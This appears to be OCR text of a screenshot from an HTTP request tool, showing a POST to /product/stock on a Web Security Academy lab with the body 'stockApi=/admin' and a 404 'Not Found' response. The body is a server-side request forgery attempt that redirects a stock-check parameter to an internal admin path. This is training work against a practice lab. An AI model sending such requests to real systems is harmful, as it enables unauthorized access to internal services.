 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /product/stock HTTP/1.1
2 Host ? : 0a76009004cbd60f816693b5006c001f.web-security-academy.net
3 Connection: keep-alive
4 Content-Length auto : 65
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a76009004cbd60f816693b5006c001f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a76009004cbd60f816693b5006c001f.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: session=1EK5GlJ5jmx5g01mVWrlpBmHmOaGyltN
19
20 stockApi=/admin
Responses https 11bytes / 221ms 美化 详情
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=8fmN5ySbYLvpn2WwRNXisTLaHa
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
远端地址:34.246.129.62:443; 响应
时间:221ms; 总耗时:877ms; URL:
https://0a76009004cbd60f81669
3...